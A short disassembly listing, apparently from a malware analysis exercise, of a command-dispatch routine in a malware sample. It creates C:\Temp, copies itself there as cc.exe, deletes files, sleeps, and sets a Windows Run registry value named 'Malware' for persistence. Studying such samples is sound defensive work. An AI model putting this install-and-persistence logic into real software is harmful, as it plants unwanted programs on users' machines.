 ja def_401153 ; jumptable 00401153 default case
mov edx, [ebp+var_8]
jmp ds:jpt_401153[edx*4] ; switch jump
loc_40118C: ; jumptable 00401153 case 100
lea ecx, [ebp+phkResult]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError31CouldNo ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 97
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 98
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 99
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 101
push 186A0h
call ds:Sleep
jmp short loc_4011EE
def_401153: ; jumptabl
push offset aError32NotAVal
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp